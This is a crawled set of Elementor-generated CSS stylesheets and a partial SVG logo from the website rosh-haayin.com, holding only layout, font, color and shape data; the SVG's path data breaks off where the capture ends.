					.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;font-weight:500;}.elementor-50 .elementor-element.elementor-element-9f2dec4 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-bf20e48 > .elementor-element-populated > .elementor-widget-wrap{padding:18px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:17px;padding-bottom:17px;}.elementor-50 .elementor-element.elementor-element-c5a069c{--e-nav-menu-horizontal-menu-item-margin:calc( 100px / 2 );}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:100px;}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-c5a069c .elementor-menu-toggle{color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown{background-color:#02010108;}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;font-weight:500;}.elementor-50 .elementor-element.elementor-element-c5a069c > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-3b6e0e0 > .elementor-element-populated{margin:11px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-3b6e0e0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-1b3bfd3{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-50 .elementor-element.elementor-element-1b3bfd3 > .elementor-widget-container{margin:-8px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-b05807d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-50 .elementor-element.elementor-element-b05807d .elementor-widget-container{text-align:right;}.elementor-50 .elementor-element.elementor-element-b05807d .elementor-social-icon{background-color:#21A9E0;}.elementor-50 .elementor-element.elementor-element-6bc6ce5{margin-top:0px;margin-bottom:0px;padding:0px 0px 8px 0px;}.elementor-50 .elementor-element.elementor-element-6a1648e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-50 .elementor-element.elementor-element-6a1648e .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-50 .elementor-element.elementor-element-6a1648e .elementor-divider{text-align:right;padding-top:2px;padding-bottom:2px;}.elementor-50 .elementor-element.elementor-element-f7a070b .elementor-repeater-item-1695f25.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-50 .elementor-element.elementor-element-0055ca6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-50 .elementor-element.elementor-element-0055ca6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-50 .elementor-element.elementor-element-0055ca6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-0055ca6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-4e5a748{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:300;}.elementor-50 .elementor-element.elementor-element-4e5a748 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-50 .elementor-element.elementor-element-229dbfa.elementor-column .elementor-column-wrap{align-items:center;}.elementor-50 .elementor-element.elementor-element-229dbfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-50 .elementor-element.elementor-element-229dbfa > .elementor-element-populated{margin:-7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-229dbfa > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-e244ac3 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-50 .elementor-element.elementor-element-e244ac3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:31px;padding-right:31px;}.elementor-50 .elementor-element.elementor-element-e244ac3 .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-e244ac3 .elementor-menu-toggle{color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-e244ac3 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-f7a070b{margin-top:-9px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-d921375 .elementor-repeater-item-1695f25.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-50 .elementor-element.elementor-element-be949d7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-50 .elementor-element.elementor-element-be949d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-50 .elementor-element.elementor-element-be949d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-be949d7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-bfd9d3b{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:300;}.elementor-50 .elementor-element.elementor-element-bfd9d3b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-50 .elementor-element.elementor-element-0a33401.elementor-column .elementor-column-wrap{align-items:center;}.elementor-50 .elementor-element.elementor-element-0a33401.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-50 .elementor-element.elementor-element-0a33401 > .elementor-element-populated{margin:-7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-0a33401 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:31px;padding-right:31px;}.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--main .elementor-item:focus{color:#61CE7000;fill:#61CE7000;}.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-menu-toggle{color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010105;}.elementor-50 .elementor-element.elementor-element-d921375{margin-top:-9px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-2712734:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-2712734 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.rosh-haayin.com/wp-content/uploads/2021/03/invalid-name_optimized.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-50 .elementor-element.elementor-element-2712734{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:45px 0px 13px 0px;}.elementor-50 .elementor-element.elementor-element-2712734 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-50 .elementor-element.elementor-element-57a230a img{width:31%;}.elementor-50 .elementor-element.elementor-element-57a230a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 0px 0px;}.elementor-50 .elementor-element.elementor-element-cda8d4e{width:50%;}.elementor-50 .elementor-element.elementor-element-cda8d4e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-cda8d4e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown a{padding-left:23px;padding-right:23px;padding-top:18px;padding-bottom:18px;}.elementor-50 .elementor-element.elementor-element-71fd0e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-c62bc87{width:50%;}.elementor-50 .elementor-element.elementor-element-c62bc87 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-c62bc87 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:18px;padding-bottom:18px;}.elementor-50 .elementor-element.elementor-element-d15497b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-7546659{width:50%;}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown a{padding-left:23px;padding-right:23px;padding-top:18px;padding-bottom:18px;}.elementor-50 .elementor-element.elementor-element-9f2dec4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-bf20e48{width:50%;}.elementor-50 .elementor-element.elementor-element-bf20e48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-bf20e48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-50 .elementor-element.elementor-element-c5a069c .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:18px;padding-bottom:18px;}.elementor-50 .elementor-element.elementor-element-c5a069c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-4c8f3d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 15px 0px 0px;}.elementor-50 .elementor-element.elementor-element-1b3bfd3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 0px 0px;}.elementor-50 .elementor-element.elementor-element-b05807d > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 15px 0px 0px;}.elementor-50 .elementor-element.elementor-element-6bc6ce5{margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-50 .elementor-element.elementor-element-6a1648e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 0px 15px;}.elementor-50 .elementor-element.elementor-element-4e5a748{text-align:center;font-size:14px;}.elementor-50 .elementor-element.elementor-element-4e5a748 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-50 .elementor-element.elementor-element-229dbfa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-229dbfa > .elementor-element-populated > .elementor-widget-wrap{padding:0px 40px 0px 40px;}.elementor-50 .elementor-element.elementor-element-e244ac3 .elementor-nav-menu--main .elementor-item{padding-left:2px;padding-right:2px;padding-top:0px;padding-bottom:0px;}.elementor-50 .elementor-element.elementor-element-e244ac3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-50 .elementor-element.elementor-element-e244ac3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-50 .elementor-element.elementor-element-e244ac3 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:18px;padding-bottom:18px;}.elementor-50 .elementor-element.elementor-element-f7a070b{padding:0px 15px 0px 15px;}.elementor-50 .elementor-element.elementor-element-bfd9d3b{text-align:center;font-size:14px;}.elementor-50 .elementor-element.elementor-element-bfd9d3b > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-50 .elementor-element.elementor-element-0a33401 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-0a33401 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 40px 0px 40px;}.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--main .elementor-item{padding-left:2px;padding-right:2px;padding-top:0px;padding-bottom:0px;}.elementor-50 .elementor-element.elementor-element-ddf9d5d{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-50 .elementor-element.elementor-element-ddf9d5d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:18px;padding-bottom:18px;}.elementor-50 .elementor-element.elementor-element-ddf9d5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-d921375{padding:0px 15px 0px 15px;}.elementor-50 .elementor-element.elementor-element-2712734:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-2712734 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.rosh-haayin.com/wp-content/uploads/2021/03/invalid-name_optimized-12.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-50 .elementor-element.elementor-element-2712734{margin-top:0px;margin-bottom:0px;padding:0px 0px 30px 0px;}}@media(min-width:768px){.elementor-50 .elementor-element.elementor-element-d78b4b8{width:17.104%;}.elementor-50 .elementor-element.elementor-element-cda8d4e{width:14.749%;}.elementor-50 .elementor-element.elementor-element-c62bc87{width:14.455%;}.elementor-50 .elementor-element.elementor-element-7546659{width:11.952%;}.elementor-50 .elementor-element.elementor-element-bf20e48{width:18.799%;}.elementor-50 .elementor-element.elementor-element-3b6e0e0{width:22.266%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-76.css?ver=1735118776
body_size: -52
content:
.elementor-76 .elementor-element.elementor-element-5ed2ac8 .elementor-repeater-item-73baab4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-76 .elementor-element.elementor-element-eefd6fd .elementor-button{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:bold;fill:#242C5D;color:#242C5D;background-color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:12px 32px 12px 32px;}@media(min-width:768px){.elementor-76 .elementor-element.elementor-element-a1a693f{width:48.685%;}.elementor-76 .elementor-element.elementor-element-a09b9cb{width:51.315%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-4760.css?ver=1735118776
body_size: 688
content:
.elementor-4760 .elementor-element.elementor-element-4f5dcc3 > .elementor-container{min-height:88px;}.elementor-4760 .elementor-element.elementor-element-4f5dcc3 .elementor-repeater-item-dd5383b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4760 .elementor-element.elementor-element-cc58ecb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4760 .elementor-element.elementor-element-cc58ecb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-4760 .elementor-element.elementor-element-68b3e94.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4760 .elementor-element.elementor-element-68b3e94.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4760 .elementor-element.elementor-element-6c95961{text-align:right;}.elementor-bc-flex-widget .elementor-4760 .elementor-element.elementor-element-98bab51.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4760 .elementor-element.elementor-element-98bab51.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4760 .elementor-element.elementor-element-15b2579 .elementor-heading-title{color:#242C5D;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:bold;}.elementor-4760 .elementor-element.elementor-element-b7f5e3c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4760 .elementor-element.elementor-element-b7f5e3c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-search-form__container{min-height:39px;}.elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-search-form__submit{min-width:calc( 2 * 39px );--e-search-form-submit-text-color:#000000;background-color:#FFFFFF00;--e-search-form-submit-icon-size:21px;}body:not(.rtl) .elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-search-form__input, .elementor-4760 .elementor-element.elementor-element-b8132e1.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-4760 .elementor-element.elementor-element-b8132e1 input[type="search"].elementor-search-form__input{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;}.elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-search-form__input,
					.elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-search-form__icon,
					.elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-4760 .elementor-element.elementor-element-b8132e1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-4760 .elementor-element.elementor-element-b8132e1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFDFD00;border-color:#000000;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-4760 .elementor-element.elementor-element-b8132e1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFDFD00;border-color:#000000;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-4760 .elementor-element.elementor-element-b8132e1:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-4760 .elementor-element.elementor-element-b8132e1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4760 .elementor-element.elementor-element-4f5dcc3:not(.elementor-motion-effects-element-type-background), .elementor-4760 .elementor-element.elementor-element-4f5dcc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E1E1E1E6;}.elementor-4760 .elementor-element.elementor-element-4f5dcc3, .elementor-4760 .elementor-element.elementor-element-4f5dcc3 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-4760 .elementor-element.elementor-element-4f5dcc3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4760 .elementor-element.elementor-element-4f5dcc3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-4760 .dialog-message{width:1358px;height:auto;}#elementor-popup-modal-4760{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#00000000;}#elementor-popup-modal-4760 .dialog-widget-content{border-radius:3px 3px 3px 3px;margin:144px 0px 0px 0px;}@media(max-width:767px){.elementor-4760 .elementor-element.elementor-element-b8132e1 .elementor-search-form__submit{--e-search-form-submit-icon-size:18px;min-width:calc( 0.5 * 39px );}}@media(min-width:768px){.elementor-4760 .elementor-element.elementor-element-cc58ecb{width:15.788%;}.elementor-4760 .elementor-element.elementor-element-68b3e94{width:4.823%;}.elementor-4760 .elementor-element.elementor-element-98bab51{width:10.966%;}.elementor-4760 .elementor-element.elementor-element-b7f5e3c{width:48.42%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rosh-haayin.com/wp-content/uploads/2021/03/group-66.svg
body_size: 3065
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="175" height="123" viewBox="0 0 175 123"><defs><path id="304drwyaja" d="M0 0.231L14.693 0.231 14.693 16.331 0 16.331z"></path><path id="yb8pdt8r9c" d="M0.685 0L13.677 0 13.677 16.002 0.685 16.002z"></path></defs><g fill="none" fill-rule="evenodd"><g><g><path fill="#FFF" d="M12 74L162 74 162 69 12 69z" transform="translate(-1465 -65) translate(1465 65)"></path><g><g transform="translate(-1465 -65) translate(1465 65) translate(0 80.36)"><mask id="41rb6ehlsb" fill="#fff"><use xlink:href="#304drwyaja"></use></mask><path fill="#FFF" d="M14.533 16.283h-4.087V4.856c-1.357-.178-2.56-.138-3.908-.016 0 2.861-.042 5.669.02 8.475.026 1.182-.51 1.964-1.357 2.635-.27.216-.565.383-.936.38-1.373-.008-2.746-.003-4.162-.003-.193-1.523-.048-2.939-.089-4.329.738-.35 1.45-.011 2.156-.272V4.93c-.428-.42-1.04.001-1.59-.329V.241h4.543c2.024 0 4.047-.028 6.07.01 1.668.032 3.473 1.776 3.485 3.414.031 4.105.006 8.21-.004 12.313 0 .086-.076.172-.14.305" mask="url(#41rb6ehlsb)"></path></g><path fill="#FFF" d="M149.649 96.643h-4.213c-.282-.856-.112-1.742-.127-2.606-.03-1.63.05-3.266-.027-4.893-.063-1.312.183-2.44 1.22-3.32.174-.146.41-.3.286-.701h-1.87v-4.44c1.602-.184 3.216-.053 4.823-.075 1.776-.026 3.553-.024 5.328-.001 1.83.023 3.649 1.748 3.665 3.56.037 4.098.01 8.196.01 12.408-1.44.223-2.829.127-4.315.055V85.214h-4.78v11.43zM88.361 105.066v9.318c.768-.043 1.376-.075 2.082-.113v-5.56c-.046-.175-.687.119-.819-.26v-3.361h4.262c0 2.506.003 4.965-.002 7.425-.001.787-.88.998-1.152 1.71 1.106.16 2.155.103 3.274.048v-5.426c-.167-.387-.596-.203-.911-.337v-3.392h4.444c0 3.25.047 6.458-.023 9.662-.03 1.39-2.03 3.186-3.418 3.2-2.668.028-5.337.028-8.006.002-1.644-.017-3.152-1.572-3.173-3.252-.025-1.929-.006-3.858-.006-5.69-.226-.455-.715-.255-.902-.566v-3.408h4.35zM59.138 92.735l1.65.082c.196 1.259.118 2.502.05 3.813h-6.525c0-1.34-.023-2.662.01-3.982.016-.62.392-1.09.808-1.535 1.081-1.15 2.098-2.366 3.22-3.474.704-.696.987-1.429.725-2.49h-7.539v-7.797h4.204v3.246h7.734c-.047 2.285.068 4.447-.088 6.614-.065.91-.528 1.574-1.107 2.195-.974 1.043-1.959 2.075-3.142 3.328M31.879 85.114h-7.557v-7.776c1.395-.086 2.75-.09 4.221.01v3.23h7.712c0 2.285.042 4.445-.021 6.603-.025.853-.502 1.57-1.114 2.194-1 1.02-1.958 2.08-3.005 3.196.476.382.996.105 1.486.284.113 1.228.079 2.489.026 3.78h-6.483c0-1.376-.005-2.696.003-4.016.002-.589.358-1.008.728-1.41 1.132-1.238 2.222-2.522 3.418-3.694.69-.677.9-1.362.586-2.401M131.113 96.624v-4.383h6.69v-7.1h-6.336v-4.534c2.55 0 5.06-.048 7.567.019 1.503.04 3.171 1.845 3.197 3.354.032 1.877-.058 3.758.032 5.632.056 1.174-1.055 1.578-1.43 2.543h2.13c.326.75.123 1.494.158 2.212.035.73.008 1.46.008 2.257h-12.016zM38.464 96.695v-4.479h6.728v-7.085h-6.71v-4.498c2.73 0 5.477-.088 8.214.037 1.338.062 2.914 2.108 2.925 3.501.025 2.969.026 5.937 0 8.906-.015 1.805-1.798 3.59-3.606 3.61-2.468.03-4.937.008-7.551.008M65.667 96.695v-4.457h6.703v-7.035h-6.61c-.243-1.545-.05-2.965-.128-4.33.277-.405.653-.263.976-.265 2.124-.012 4.246-.017 6.368-.003 2.113.015 3.727 1.625 3.732 3.715.007 2.919.01 5.836-.001 8.755-.008 1.883-1.665 3.593-3.538 3.614-2.457.027-4.916.006-7.502.006M115.504 96.624h-4.362V85.166h-8.619V80.6h4.084c1.529 0 3.058 0 4.586.002 2.715.001 4.31 1.57 4.31 4.245v11.776" transform="translate(-1465 -65) translate(1465 65)"></path><g transform="translate(-1465 -65) translate(1465 65) translate(160.791 80.6)"><mask id="7tmfmj0kld" fill="#fff"><use xlink:href="#yb8pdt8r9c"></use></mask><path fill="#FFF" d="M.685 4.55V.02c3.32 0 6.616-.061 9.908.03 1.335.037 3.046 2.018 3.061 3.412.042 4.149.015 8.298.015 12.54H9.356V4.551H.685z" mask="url(#7tmfmj0kld)"></path></g><path fill="#FFF" d="M92.326 96.638h-4.402V85.163h-8.486V80.62c3.268 0 6.56-.057 9.847.028 1.27.034 3.011 1.973 3.024 3.266.044 4.195.017 8.391.017 12.724M105.497 111.663v2.48c.223.343.764.024 1.019.44v3.277c-1.388.281-2.748.043-4.285.15 0-1.863-.026-3.622.014-5.38.014-.624.461-1.073.904-1.478.437-.396.883-.78 1.384-1.218l-2.552-3.347c.75-.86 1.728-1.421 